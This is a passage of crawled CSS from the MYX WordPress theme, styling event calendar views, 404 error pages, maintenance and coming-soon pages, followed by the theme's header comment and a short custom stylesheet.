  border-bottom: 1px #e2e2e2 solid;
  font-size: 14px;
  line-height: 25px;
}

.team_single.style-one .team-profilebuzz .team-profilebuzz-timingcard .table > tbody > tr > td:first-child {
  text-align: left;
}

.team_single.style-one .team-profilebuzz .team-profilebuzz-timingcard .table > tbody > tr > td:last-child {
  text-align: right;
}

.team_single.style-one .team-profilebuzz .team-profilebuzz-timingcard .table > tbody > tr:last-child > td,
.team_single.style-one .team-profilebuzz .team-profilebuzz-timingcard .table > tbody > tr:only-child > td {
  border-bottom: none;
}

/*--------------------------------------------------------------
# Event Page
--------------------------------------------------------------*/
/* wraper-radiantthemes-event */
.wraper-radiantthemes-event {
  width: 100%;
  height: auto;
}

.wraper-radiantthemes-event > .container {
  padding-top: 70px;
  padding-bottom: 30px;
}

#tribe-bar-form #tribe-bar-views {
  left: 90%;
  width: 10%;
}

#tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a {
  padding: 7px 15px;
  text-transform: uppercase;
  font-weight: 700;
  font-size: 12px;
  line-height: 20px;
}

#tribe-bar-form #tribe-bar-views + .tribe-bar-filters {
  right: 10%;
  width: 90%;
}

#tribe-bar-form {
  background-color: #fff;
  box-shadow: 0px 0px 48px rgba(5, 6, 6, 0.08);
}

.tribe-events-ical {
  display: none !important;
}

/*--------------------------------------------------------------
# Event Month View Page
--------------------------------------------------------------*/
.tribe-events-calendar thead th {
  padding-top: 12px;
  padding-bottom: 13px;
  background-color: #252525;
  border: none;
  font-weight: 600;
  font-size: 15px;
  line-height: 25px;
}

#tribe-events-content .tribe-events-calendar td {
  border-color: #e7e7e7;
}

.tribe-events-calendar div[id*="tribe-events-daynum-"],
.tribe-events-calendar td.tribe-events-past div[id*="tribe-events-daynum-"],
.tribe-events-calendar td.tribe-events-othermonth.tribe-events-future div[id*="tribe-events-daynum-"] {
  margin-left: -1px;
  margin-right: -1px;
  padding: 8px 10px 10px 10px !important;
  background-color: #e54217;
  border-left: 1px rgba(255, 255, 255, 0.2) solid;
  border-right: 1px rgba(255, 255, 255, 0.2) solid;
  font-weight: 600;
  font-size: 17px;
  color: #fff;
  line-height: 25px !important;
}

.tribe-events-calendar td.tribe-events-present div[id*="tribe-events-daynum-"] {
  background-color: #252525;
}

.tribe-events-calendar div[id*="tribe-events-daynum-"] > a,
.tribe-events-calendar div[id*="tribe-events-daynum-"] > a:hover,
.tribe-events-calendar td.tribe-events-past div[id*="tribe-events-daynum-"] > a,
.tribe-events-calendar td.tribe-events-past div[id*="tribe-events-daynum-"] > a:hover,
.tribe-events-calendar td.tribe-events-present div[id*="tribe-events-daynum-"] > a,
.tribe-events-calendar td.tribe-events-present div[id*="tribe-events-daynum-"] > a:hover,
.tribe-events-calendar td.tribe-events-othermonth.tribe-events-future div[id*="tribe-events-daynum-"] > a,
.tribe-events-calendar td.tribe-events-othermonth.tribe-events-future div[id*="tribe-events-daynum-"] > a:hover {
  background-color: inherit;
  font-weight: inherit;
  font-size: inherit;
  color: inherit;
  line-height: inherit;
}

.events-archive.events-gridview #tribe-events-content table .type-tribe_events,
.tribe-events-viewmore {
  margin: 0;
  padding: 13px 10px 14px 10px;
}

#tribe-events-content .tribe-events-calendar div[id*="tribe-events-event-"] h3.tribe-events-month-event-title {
  padding: 0;
}

.recurring-info-tooltip,
.tribe-events-calendar .tribe-events-tooltip,
.tribe-events-shortcode.view-week .tribe-events-tooltip,
.tribe-events-week .tribe-events-tooltip {
  padding: 0px 15px 15px 15px;
}

#tribe-events-content .tribe-events-tooltip h4 {
  margin: 0px -15px 20px -15px;
  padding: 10px 15px 10px 15px;
  background-color: #fbefc7;
  border-bottom: 1px #f2e5bb solid;
  font-weight: 600;
  font-size: 16px;
  color: #051a37;
  line-height: 25px;
}

/*--------------------------------------------------------------
# Event List View Page
--------------------------------------------------------------*/
.radiantthemes-event-list {
  margin-top: 20px;
  padding: 20px 30px 10px 30px;
  background-color: #fff;
  box-shadow: 0px 0px 48px rgba(5, 6, 6, 0.08);
}

.radiantthemes-event-list-item {
  border: 1px #e8e8e8 solid !important;
  margin: 0px 0px 40px 0px !important;
  padding: 0 !important;
}

.radiantthemes-event-list-item > .row {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  margin-left: 0;
  margin-right: 0;
}

.radiantthemes-event-list-item > .row > [class*='col-'] {
  float: none;
  flex-basis: 0;
  flex-grow: 1;
  padding-right: 0;
  padding-left: 0;
}

.radiantthemes-event-list-item-pic {
  position: absolute;
  top: 0;
  left: 0;
  max-width: 25%;
  min-height: 100%;
  background: center top no-repeat;
  background-size: cover;
  text-align: center;
}

.radiantthemes-event-list-item-pic > .holder img {
  width: 100%;
}

.radiantthemes-event-list-item-data {
  max-width: 50%;
  padding: 20px 25px 20px 25px !important;
}

.radiantthemes-event-list-item-data > .holder > *:last-child {
  margin-bottom: 0 !important;
}

.radiantthemes-event-list-item-data h3 {
  margin-top: 0;
  margin-bottom: 12px;
  font-weight: 700;
  font-size: 20px;
  color: #0c1434;
  line-height: 30px;
}

.radiantthemes-event-list-item-data p {
  margin-bottom: 15px;
}

.radiantthemes-event-list-item-data ul.event-list-meta {
  margin-bottom: 15px;
}

.radiantthemes-event-list-item-data ul.event-list-meta > li {
  display: inline-block;
  vertical-align: top;
  margin-right: 10px;
  margin-bottom: 5px;
  padding-left: 0 !important;
}

.radiantthemes-event-list-item-data ul.event-list-meta > li:before {
  display: none;
}

.radiantthemes-event-list-item-data ul.event-list-meta > li.city {
  width: 100%;
  margin-right: 0;
}

.radiantthemes-event-list-item-data ul.event-list-meta > li i {
  margin-right: 6px;
}

.radiantthemes-event-list-item-button {
  max-width: 25%;
  padding: 20px 15px 20px 15px !important;
  text-align: center;
}

.radiantthemes-event-list-item-button .btn {
  padding: 12px 35px 12px 35px;
  border-radius: 30px;
  text-transform: uppercase;
  font-weight: 400;
  font-size: 14px;
  color: #fff;
  line-height: 22px;
}

/*--------------------------------------------------------------
# Event Day View Page
--------------------------------------------------------------*/
.radiantthemes-event-day {
  margin-top: 20px;
}

.radiantthemes-event-day-item {
  margin: 0px 0px 40px 0px !important;
}

.radiantthemes-event-day-item-pic {
  position: relative;
  overflow: hidden;
  margin-bottom: 17px;
}

.radiantthemes-event-day-item-pic > img {
  width: 100%;
}

.radiantthemes-event-day-item-pic > .holder {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1;
  width: 100%;
  height: 100%;
  background-position: center top;
  background-size: cover;
}

.radiantthemes-event-day-item-pic .tribe-events-event-image {
  width: 100%;
  margin: 0;
}

.radiantthemes-event-day-item-pic > .holder img {
  width: 100%;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}

.radiantthemes-event-day-item:hover .radiantthemes-event-day-item-pic > .holder img {
  transform: scale(1.1);
  -webkit-transform: scale(1.1);
}

.radiantthemes-event-day-item-pic > .overlay {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 2;
  padding: 20px;
  background-color: rgba(0, 0, 0, 0.5);
  text-align: center;
  opacity: 0;
  visibility: hidden;
  transform: scale(1.5);
  -webkit-transform: scale(1.5);
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}

.radiantthemes-event-day-item:hover .radiantthemes-event-day-item-pic > .overlay {
  opacity: 1;
  visibility: visible;
  transform: scale(1);
  -webkit-transform: scale(1);
}

.radiantthemes-event-day-item-pic > .overlay > .table {
  display: table;
  table-layout: fixed;
  width: 100%;
  height: 100%;
  margin: 0;
}

.radiantthemes-event-day-item-pic > .overlay > .table > .table-cell {
  display: table-cell;
  width: 100%;
  height: 100%;
  vertical-align: middle;
}

.radiantthemes-event-day-item-pic .btn {
  padding: 5px 20px 6px 20px;
  background-color: initial;
  border: 2px #fde428 solid;
  border-radius: 3px;
  text-transform: uppercase;
  font-weight: 700;
  font-size: 14px;
  color: #fff;
  line-height: 25px;
  letter-spacing: 2px;
}

.radiantthemes-event-day-item-data > *:last-child {
  margin-bottom: 0 !important;
}

.radiantthemes-event-day-item-data h3 {
  margin-bottom: 7px;
  font-weight: 700;
  font-size: 17px;
  color: #252525;
  line-height: 28px;
}

.radiantthemes-event-day-item-data h3 a {
  color: inherit;
}

.radiantthemes-event-day-item-data ul.event-list-meta {
  margin-bottom: 5px;
}

.radiantthemes-event-day-item-data ul.event-list-meta > li {
  display: inline-block;
  vertical-align: top;
  margin-right: 10px;
  margin-bottom: 5px;
  padding-left: 0;
  font-weight: 400;
  font-size: 14px;
  color: #252525;
  line-height: 25px;
}

.radiantthemes-event-day-item-data ul.event-list-meta > li:before {
  display: none;
}

.radiantthemes-event-day-item-data ul.event-list-meta > li i {
  margin-right: 3px;
}

/*--------------------------------------------------------------
# 404 Error Page
--------------------------------------------------------------*/
/* wraper_error_main */
.wraper_error_main {
  width: 100%;
}

/*--------------------------------------------------------------
# 404 Error Style One
--------------------------------------------------------------*/
.wraper_error_main.style-one > .container {
  padding-top: 100px;
  padding-bottom: 130px;
}
.wraper_error_main.style-one .error_main {
  text-align: center;
}
.wraper_error_main.style-one .error_main > *:last-child {
  margin-bottom: 0 !important;
}
.wraper_error_main.style-one .error_main .radiantthemes-counterup {
  margin-bottom: 20px;
  text-align: center;
  font-weight: 700;
  font-size: 250px;
  color: #181818;
  line-height: 0.7;
}
.wraper_error_main.style-one .error_main h1 {
  margin-bottom: 15px;
  font-weight: 700;
  font-size: 30px;
  color: #181818;
  line-height: 35px;
  letter-spacing: -1px;
}
.wraper_error_main.style-one .error_main h2 {
  margin-bottom: 30px;
  font-weight: 400;
  font-size: 16px;
  color: #737373;
  line-height: 26px;
}
.wraper_error_main.style-one .error_main .btn {
  padding: 17px 35px 17px 35px !important;
  background-color: #7b3cfb !important;
  border: none !important;
  text-transform: none !important;
  font-weight: 500 !important;
  font-size: 16px !important;
  transition: all 0.3s ease-in-out !important;
  -webkit-transition: all 0.3s ease-in-out !important;
}
.wraper_error_main.style-one .error_main .btn:hover {
  background-color: #661df9 !important;
}
.wraper_error_main.style-one .error_main .btn > span {
  display: inline-block;
  vertical-align: top;
  margin-top: 3px;
  margin-right: 10px;
}

/*--------------------------------------------------------------
# 404 Error Style Two
--------------------------------------------------------------*/
.wraper_error_main.style-two > .container {
  padding-top: 200px;
  padding-bottom: 200px;
}

.wraper_error_main.style-two .error_main {
  text-align: center;
}

.wraper_error_main.style-two .error_main > *:last-child {
  margin-bottom: 0 !important;
}

.wraper_error_main.style-two .error_main img {
  margin-bottom: 30px;
}

.wraper_error_main.style-two .error_main h1 {
  margin-bottom: 30px;
  font-weight: 400;
  font-size: 30px;
  color: #1a1a1a;
  line-height: 40px;
}

.wraper_error_main.style-two .error_main .btn {
  transition: all 0.3s ease-in-out !important;
  -webkit-transition: all 0.3s ease-in-out !important;
}

/*--------------------------------------------------------------
# 404 Error Style Three
--------------------------------------------------------------*/
.wraper_error_main.style-three > .container {
  padding-top: 200px;
  padding-bottom: 160px;
}

.wraper_error_main.style-three .error_main_item {
  margin-bottom: 40px;
}

.wraper_error_main.style-three .error_main_item > *:last-child {
  margin-bottom: 0 !important;
}

.wraper_error_main.style-three .error_main_item img {
  width: 400px;
  margin-bottom: 10px;
}

.wraper_error_main.style-three .error_main_item h1 {
  margin-bottom: 20px;
  font-weight: 700;
  font-size: 80px;
  color: #242c31;
  line-height: 90px;
}

.wraper_error_main.style-three .error_main_item h2 {
  margin-bottom: 30px;
  font-weight: 400;
  font-size: 20px;
  color: #1a1a1a;
  line-height: 30px;
}

.wraper_error_main.style-three .error_main_item .btn {
  transition: all 0.3s ease-in-out !important;
  -webkit-transition: all 0.3s ease-in-out !important;
}

/*--------------------------------------------------------------
# 404 Error Style Four
--------------------------------------------------------------*/
.wraper_error_main.style-four > .container {
  padding-top: 150px;
  padding-bottom: 200px;
}

.wraper_error_main.style-four .error_main {
  text-align: center;
}

.wraper_error_main.style-four .error_main > *:last-child {
  margin-bottom: 0 !important;
}

.wraper_error_main.style-four .error_main img {
  width: 500px;
  margin-bottom: 25px;
}

.wraper_error_main.style-four .error_main h1 {
  margin-bottom: 35px;
  text-transform: uppercase;
  font-weight: 700;
  font-size: 30px;
  color: #1a1a1a;
  line-height: 40px;
}

.wraper_error_main.style-four .error_main .btn {
  transition: all 0.3s ease-in-out !important;
  -webkit-transition: all 0.3s ease-in-out !important;
}

/*--------------------------------------------------------------
# Maintenance Mode Page
--------------------------------------------------------------*/
/* wraper_maintenance_main */
.wraper_maintenance_main {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1;
}

.wraper_maintenance_main > .table {
  display: table;
  table-layout: fixed;
  width: 100%;
  height: 100%;
  margin: 0;
}

.wraper_maintenance_main > .table > .table-cell {
  display: table-cell;
  width: 100%;
  height: 100%;
  padding: 40px;
  vertical-align: middle;
}

.wraper_maintenance_main > .table > .table-cell .container {
  padding-top: 40px;
  padding-bottom: 0;
}

.maintenance_main_item {
  margin-bottom: 40px;
}

.maintenance_main_item > *:last-child {
  margin-bottom: 0 !important;
}

/*--------------------------------------------------------------
# Maintenance Mode Style One
--------------------------------------------------------------*/
.wraper_maintenance_main.style-one {
  background-repeat: no-repeat;
  background-position: calc(50% + 200px) center;
}

.wraper_maintenance_main.style-one .maintenance_main_item h1 {
  margin-bottom: 20px;
  font-weight: 500;
  font-size: 22px;
  color: #1a1a1a;
  line-height: 32px;
}

.wraper_maintenance_main.style-one .maintenance_main_item h1 strong {
  display: block;
  margin-top: 8px;
  font-weight: 700;
  font-size: 65px;
  line-height: 70px;
}

.wraper_maintenance_main.style-one .maintenance_main_item h2 {
  margin-bottom: 20px;
  font-weight: 500;
  font-size: 18px;
  line-height: 40px;
}

/*--------------------------------------------------------------
# Maintenance Mode Style Two
--------------------------------------------------------------*/
.wraper_maintenance_main.style-two {
  background-repeat: no-repeat;
  background-position: calc(50% + 250px) center;
}

.wraper_maintenance_main.style-two .maintenance_main_item h1 {
  margin-bottom: 20px;
  font-weight: 600;
  font-size: 40px;
  color: #1a1a1a;
  line-height: 50px;
}

.wraper_maintenance_main.style-two .maintenance_main_item h1 strong {
  display: block;
  font-weight: 700;
  font-size: 65px;
  line-height: 70px;
}

.wraper_maintenance_main.style-two .maintenance_main_item h2 {
  margin-bottom: 20px;
  text-transform: uppercase;
  font-weight: 500;
  font-size: 18px;
  color: #1a1a1a;
  line-height: 40px;
}

/*--------------------------------------------------------------
# Maintenance Mode Style Three
--------------------------------------------------------------*/
.wraper_maintenance_main.style-three {
  background-repeat: no-repeat;
  background-position: calc(50% + 200px) bottom;
  background-size: 500px auto;
}

.wraper_maintenance_main.style-three .maintenance_main_item h1 {
  margin-bottom: 20px;
  font-weight: 500;
  font-size: 25px;
  color: #1a1a1a;
  line-height: 35px;
}

.wraper_maintenance_main.style-three .maintenance_main_item h1 strong {
  display: block;
  margin-top: 7px;
  font-weight: 700;
  font-size: 70px;
  line-height: 75px;
}

.wraper_maintenance_main.style-three .maintenance_main_item h2 {
  margin-bottom: 20px;
  text-transform: uppercase;
  font-weight: 500;
  font-size: 20px;
  color: #1a1a1a;
  line-height: 30px;
}

/*--------------------------------------------------------------
# Coming Soon Page
--------------------------------------------------------------*/
/* wraper_comingsoon_main */
.wraper_comingsoon_main {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1;
}

.wraper_comingsoon_main > .table {
  display: table;
  table-layout: fixed;
  width: 100%;
  height: 100%;
  margin: 0;
}

.wraper_comingsoon_main > .table > .table-cell {
  display: table-cell;
  width: 100%;
  height: 100%;
  padding: 40px;
  vertical-align: middle;
}

.comingsoon_main {
  width: 95%;
  max-width: 1170px;
  padding-top: 60px;
  padding-bottom: 60px;
  text-align: center;
}

/*--------------------------------------------------------------
# Coming Soon Style One
--------------------------------------------------------------*/
.wraper_comingsoon_main.style-one .comingsoon_main > .holder {
  margin-bottom: 60px;
}

.wraper_comingsoon_main.style-one .comingsoon_main > .holder > *:last-child {
  margin-bottom: 0 !important;
}

.wraper_comingsoon_main.style-one .comingsoon_main h1 {
  margin-bottom: 20px;
  font-weight: 600;
  font-size: 65px;
  color: #fff;
  line-height: 75px;
}

.wraper_comingsoon_main.style-one .comingsoon_main h2 {
  margin-bottom: 20px;
  font-weight: 300;
  font-size: 30px;
  color: #fff;
  line-height: 40px;
}

.wraper_comingsoon_main.style-one .comingsoon_main .comingsoon-counter {
  display: inline-block;
  vertical-align: top;
  max-width: 680px;
  padding-top: 7px;
  padding-bottom: 12px;
  border-top: 1px #eaeaea solid;
  border-bottom: 1px #eaeaea solid;
}

.wraper_comingsoon_main.style-one .comingsoon_main .comingsoon-counter > .time {
  display: inline-block;
  vertical-align: top;
  margin-right: 50px;
  font-weight: 400;
  font-size: 20px;
  color: #fff;
  line-height: 32px;
}

.wraper_comingsoon_main.style-one .comingsoon_main .comingsoon-counter > .time:last-child,
.wraper_comingsoon_main.style-one .comingsoon_main .comingsoon-counter > .time:only-child {
  margin-right: 0;
}

.wraper_comingsoon_main.style-one .comingsoon_main .comingsoon-counter > .time strong {
  display: block;
  font-weight: 600;
  font-size: 75px;
  line-height: 82px;
}

/*--------------------------------------------------------------
# Coming Soon Style Two
--------------------------------------------------------------*/
.wraper_comingsoon_main.style-two .comingsoon_main > .holder {
  margin-bottom: 40px;
}

.wraper_comingsoon_main.style-two .comingsoon_main > .holder > *:last-child {
  margin-bottom: 0 !important;
}

.wraper_comingsoon_main.style-two .comingsoon_main h1 {
  margin-bottom: 25px;
  font-weight: 600;
  font-size: 90px;
  color: #fff;
  line-height: 100px;
}

.wraper_comingsoon_main.style-two .comingsoon_main h2 {
  margin-bottom: 20px;
  font-weight: 300;
  font-size: 30px;
  color: #fff;
  line-height: 40px;
}

.wraper_comingsoon_main.style-two .comingsoon_main .comingsoon-counter {
  display: inline-block;
  vertical-align: top;
  max-width: 680px;
}

.wraper_comingsoon_main.style-two .comingsoon_main .comingsoon-counter > .time {
  display: inline-block;
  vertical-align: top;
  margin-right: 15px;
  padding: 10px 25px 12px 25px;
  background-color: #fff;
  border-radius: 3px;
  box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.35);
  font-weight: 400;
  font-size: 18px;
  color: #0f1a2e;
  line-height: 28px;
}

.wraper_comingsoon_main.style-two .comingsoon_main .comingsoon-counter > .time:last-child,
.wraper_comingsoon_main.style-two .comingsoon_main .comingsoon-counter > .time:only-child {
  margin-right: 0;
}

.wraper_comingsoon_main.style-two .comingsoon_main .comingsoon-counter > .time strong {
  display: block;
  font-weight: 500;
  font-size: 60px;
  line-height: 70px;
}

/*--------------------------------------------------------------
# Coming Soon Style Three
--------------------------------------------------------------*/
.wraper_comingsoon_main.style-three .comingsoon_main > .holder {
  margin-bottom: 45px;
}

.wraper_comingsoon_main.style-three .comingsoon_main > .holder > *:last-child {
  margin-bottom: 0 !important;
}

.wraper_comingsoon_main.style-three .comingsoon_main h1 {
  margin-bottom: 17px;
  text-transform: uppercase;
  font-weight: 500;
  font-size: 25px;
  color: #fff;
  line-height: 35px;
  letter-spacing: 1px;
}

.wraper_comingsoon_main.style-three .comingsoon_main h1 strong {
  display: block;
  text-transform: none;
  font-weight: 600;
  font-size: 75px;
  line-height: 85px;
  letter-spacing: initial;
}

.wraper_comingsoon_main.style-three .comingsoon_main h2 {
  margin-bottom: 20px;
  font-weight: 300;
  font-size: 30px;
  color: #fff;
  line-height: 40px;
}

.wraper_comingsoon_main.style-three .comingsoon_main .comingsoon-counter {
  display: inline-block;
  vertical-align: top;
  max-width: 680px;
}

.wraper_comingsoon_main.style-three .comingsoon_main .comingsoon-counter > .time {
  display: inline-block;
  vertical-align: top;
  margin-right: 70px;
  font-weight: 400;
  font-size: 18px;
  color: #fff;
  line-height: 28px;
}

.wraper_comingsoon_main.style-three .comingsoon_main .comingsoon-counter > .time:last-child,
.wraper_comingsoon_main.style-three .comingsoon_main .comingsoon-counter > .time:only-child {
  margin-right: 0;
}

.wraper_comingsoon_main.style-three .comingsoon_main .comingsoon-counter > .time strong {
  display: block;
  font-weight: 600;
  font-size: 60px;
  line-height: 67px;
}

/*--------------------------------------------------------------
# Default Page
--------------------------------------------------------------*/
.site-content {
  position: relative;
  z-index: 2;
  background-color: #fff;
}

.default-page,
.comment-content,
.wpb_text_column {
  /* Blockquote */
  /* Pull Quote */
}
.default-page h1,
.comment-content h1,
.wpb_text_column h1 {
  margin-bottom: 20px;
  font-size: 40px;
  line-height: 48px;
}
.default-page h2,
.comment-content h2,
.wpb_text_column h2 {
  margin-bottom: 20px;
  font-size: 35px;
  line-height: 43px;
}
.default-page h3,
.comment-content h3,
.wpb_text_column h3 {
  margin-bottom: 20px;
  font-size: 30px;
  line-height: 38px;
}
.default-page h4,
.comment-content h4,
.wpb_text_column h4 {
  margin-bottom: 20px;
  font-size: 24px;
  line-height: 32px;
}
.default-page h5,
.comment-content h5,
.wpb_text_column h5 {
  margin-bottom: 20px;
}
.default-page h6,
.comment-content h6,
.wpb_text_column h6 {
  margin-bottom: 20px;
}
.default-page p,
.comment-content p,
.wpb_text_column p {
  margin-bottom: 30px;
}
.default-page pre,
.comment-content pre,
.wpb_text_column pre {
  margin-bottom: 28px;
}
.default-page dt,
.comment-content dt,
.wpb_text_column dt {
  margin-bottom: 20px;
  font-weight: 700;
}
.default-page dd,
.comment-content dd,
.wpb_text_column dd {
  margin: 7px 0px 20px 20px;
}
.default-page table,
.comment-content table,
.wpb_text_column table {
  width: 100%;
  margin-bottom: 25px;
  table-layout: fixed;
}
.default-page table thead tr th,
.default-page table tbody tr td,
.default-page table tbody tr th,
.default-page table tfoot tr td,
.default-page table tfoot tr th,
.comment-content table thead tr th,
.comment-content table tbody tr td,
.comment-content table tbody tr th,
.comment-content table tfoot tr td,
.comment-content table tfoot tr th,
.wpb_text_column table thead tr th,
.wpb_text_column table tbody tr td,
.wpb_text_column table tbody tr th,
.wpb_text_column table tfoot tr td,
.wpb_text_column table tfoot tr th {
  padding: 10px 10px 10px 10px;
  border: 1px #e2e2e2 solid !important;
}
.default-page .default-content table tbody tr:nth-child(even) td,
.default-page table tbody tr:nth-child(even) td,
.comment-content .default-content table tbody tr:nth-child(even) td,
.comment-content table tbody tr:nth-child(even) td,
.wpb_text_column .default-content table tbody tr:nth-child(even) td,
.wpb_text_column table tbody tr:nth-child(even) td {
  background-color: rgba(0, 0, 0, 0.01);
}
.default-page input[type=password],
.comment-content input[type=password],
.wpb_text_column input[type=password] {
  /*vertical-align:top;*/
  height: 45px;
  padding: 0px 10px 0px 10px;
  background-color: #fff;
  border: 1px #e0e0e0 solid;
  border-radius: 0;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}
.default-page input[type=password]:focus,
.comment-content input[type=password]:focus,
.wpb_text_column input[type=password]:focus {
  border-color: #252525;
}
.default-page input[type=submit],
.comment-content input[type=submit],
.wpb_text_column input[type=submit] {
  vertical-align: top;
  height: 45px;
  padding: 0px 30px 0px 30px;
  background-color: #252525;
  border: none;
  border-radius: 0;
  text-transform: uppercase;
  font-weight: 600;
  font-size: 14px;
  color: #fff !important;
  cursor: pointer;
}
.default-page ol,
.comment-content ol,
.wpb_text_column ol {
  margin: 0px 0px 20px 0px;
  padding: 0px 0px 0px 20px !important;
}
.default-page ol > li,
.comment-content ol > li,
.wpb_text_column ol > li {
  position: relative;
  margin: 0px 0px 10px 0px;
  list-style: decimal !important;
}
.default-page ol > li > ol,
.default-page ol > li > ul,
.comment-content ol > li > ol,
.comment-content ol > li > ul,
.wpb_text_column ol > li > ol,
.wpb_text_column ol > li > ul {
  margin: 10px 0px 0px 15px !important;
}
.default-page ol > li > ol > li,
.default-page ol > li > ul > li,
.comment-content ol > li > ol > li,
.comment-content ol > li > ul > li,
.wpb_text_column ol > li > ol > li,
.wpb_text_column ol > li > ul > li {
  list-style: none;
}
.default-page ul:not(.wp-block-gallery):not([class*='woocommerce-']):not([class*='wc_']):not([class*='tribe-']),
.comment-content ul:not(.wp-block-gallery):not([class*='woocommerce-']):not([class*='wc_']):not([class*='tribe-']),
.wpb_text_column ul:not(.wp-block-gallery):not([class*='woocommerce-']):not([class*='wc_']):not([class*='tribe-']) {
  margin-bottom: 20px;
}
.default-page ul:not(.wp-block-gallery):not([class*='woocommerce-']):not([class*='wc_']):not([class*='tribe-']) li,
.comment-content ul:not(.wp-block-gallery):not([class*='woocommerce-']):not([class*='wc_']):not([class*='tribe-']) li,
.wpb_text_column ul:not(.wp-block-gallery):not([class*='woocommerce-']):not([class*='wc_']):not([class*='tribe-']) li {
  position: relative;
  margin-bottom: 10px;
  padding-left: 22px;
}
.default-page ul:not(.wp-block-gallery):not([class*='woocommerce-']):not([class*='wc_']):not([class*='tribe-']) li:before,
.comment-content ul:not(.wp-block-gallery):not([class*='woocommerce-']):not([class*='wc_']):not([class*='tribe-']) li:before,
.wpb_text_column ul:not(.wp-block-gallery):not([class*='woocommerce-']):not([class*='wc_']):not([class*='tribe-']) li:before {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 0;
  content: "\f111";
  font-family: 'FontAwesome';
  font-size: 50%;
}
.default-page ul:not(.wp-block-gallery):not([class*='woocommerce-']):not([class*='wc_']):not([class*='tribe-']) li ul,
.default-page ul:not(.wp-block-gallery):not([class*='woocommerce-']):not([class*='wc_']):not([class*='tribe-']) li ol,
.comment-content ul:not(.wp-block-gallery):not([class*='woocommerce-']):not([class*='wc_']):not([class*='tribe-']) li ul,
.comment-content ul:not(.wp-block-gallery):not([class*='woocommerce-']):not([class*='wc_']):not([class*='tribe-']) li ol,
.wpb_text_column ul:not(.wp-block-gallery):not([class*='woocommerce-']):not([class*='wc_']):not([class*='tribe-']) li ul,
.wpb_text_column ul:not(.wp-block-gallery):not([class*='woocommerce-']):not([class*='wc_']):not([class*='tribe-']) li ol {
  margin-top: 10px;
  margin-bottom: 5px;
}
.default-page .page-links,
.comment-content .page-links,
.wpb_text_column .page-links {
  clear: both;
  margin-bottom: 10px;
  font-size: 14px;
  color: #252525;
  line-height: 30px;
}
.default-page .page-links > a,
.comment-content .page-links > a,
.wpb_text_column .page-links > a {
  display: inline-block;
  vertical-align: top;
  width: 30px;
  margin-left: 7px;
  margin-right: 7px;
  background-color: #252525;
  border-radius: 35px;
  text-align: center;
  color: #fff;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}
.default-page .page-links > a:hover,
.comment-content .page-links > a:hover,
.wpb_text_column .page-links > a:hover {
  background-color: #252525;
  border-color: #252525;
  color: #fff;
}
.default-page blockquote,
.default-page .wp-block-quote,
.comment-content blockquote,
.comment-content .wp-block-quote,
.wpb_text_column blockquote,
.wpb_text_column .wp-block-quote {
  margin-top: 30px;
  margin-bottom: 30px;
  padding-left: 30px;
  border-left-width: 3px;
  border-left-style: solid;
  font-weight: 500;
  font-size: 107%;
}
.default-page blockquote cite,
.default-page .wp-block-quote cite,
.comment-content blockquote cite,
.comment-content .wp-block-quote cite,
.wpb_text_column blockquote cite,
.wpb_text_column .wp-block-quote cite {
  display: block;
  margin-top: 7px;
  font-weight: 600;
  font-size: 90%;
  font-style: normal;
}
.default-page .wp-block-pullquote,
.comment-content .wp-block-pullquote,
.wpb_text_column .wp-block-pullquote {
  border: none;
  padding: 0;
}
.default-page .wp-block-pullquote blockquote,
.comment-content .wp-block-pullquote blockquote,
.wpb_text_column .wp-block-pullquote blockquote {
  border-top-width: 3px;
  border-top-style: solid;
  border-bottom-width: 3px;
  border-bottom-style: solid;
  padding-top: 20px;
  padding-top: 20px;
}

/*# sourceMappingURL=radiantthemes-custom.css.map */


--- FILE ---
content_type: text/css
request_url: https://www.we-hearyou.com/wp-content/themes/myx/style.css?ver=1768995119
body_size: 507
content:
/*
Theme Name: MYX
Theme URI: https://myx.radiantthemes.com
Author: RadiantThemes
Author URI: https://themeforest.net/user/radiantthemes
Description: Create a stunning WordPress website according to your business, product and service needs, through ‘Myx Multipurpose WP Theme’ and impress all! This truly versatile multipurpose WordPress theme is apt for all industry, business and companies, who require a robust web presence. Now it’s real easy to build a website for all industry verticals, be it mobile App design, financial agency, corporate agency, creative Ad agency, medical, law firm, travel, photography, real estate, hotel and more. Our Myx Multipurpose WordPress theme is apt for individuals/enterprises who are into diverse businesses. With Myx Multi-Purpose WP Theme, an entrepreneur or a company gets a shot in the arm, by being able to grab the attention of all its customers and business prospects easily. This latest Myx WP Theme, enables for a seamless creation of a business website of your choice, within hours. It is made possible by incorporating the best short codes, creative portfolio elements, HTML coding and custom theme options, that help in the development of your online business model. Go for this WordPress theme right away!
Version: 1.1.2
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: myx
Tags: app, saas, software, blog, applicatiom, design, mobile, shop, trendy, custom-colors, woocommerce, theme-options, left-sidebar, right-sidebar, header options, sticky post, translation ready, threaded comments

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

myx is based on Underscores http://underscores.me/, (C) 2012-2016 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.
*/


--- FILE ---
content_type: text/css
request_url: https://www.we-hearyou.com/wp-content/themes/myx/assets/css/radiantthemes-user-custom.css?ver=1768995119
body_size: 8802
content:
/* ================================== */
/* START OF HOME SECTION */
/* ================================== */

.home-banner-mobile{
    width:657px;
}

/* ================================== */
/* END OF HOME SECTION */
/* ================================== */


/* ================================== */
/* START OF ABOUT-US SECTION */
/* ================================== */



/* TABLET LANDSCAPE PART */
@media screen and (min-width:768px) and (max-width:991px){
div .video-top{
    padding-bottom:240px !important;
}
div .video-section{
    padding:400px 0 120px 0 !important;
}
}

/* TABLET PROTRAIT PART */
@media screen and (min-width:480px) and (max-width:767px){


}

/* SMART PHONE LANDSCAPE PART */
